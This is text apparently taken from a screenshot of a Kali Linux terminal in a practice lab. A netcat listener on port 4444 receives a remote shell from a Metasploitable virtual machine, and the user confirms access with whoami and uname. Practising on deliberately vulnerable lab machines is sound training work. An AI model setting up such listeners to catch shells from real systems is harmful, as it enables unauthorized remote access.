 r3a9g9t7an@discede: ~
File Actions Edit View Help
zsh: corrupt history file /home/r3a9g9t7an/.zsh_history
┌──(r3a9g9t7an㉿discede)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.56.102: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.102] 36759
whoami
uname -a
msfadmin
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
Trash
VBox_GAs_...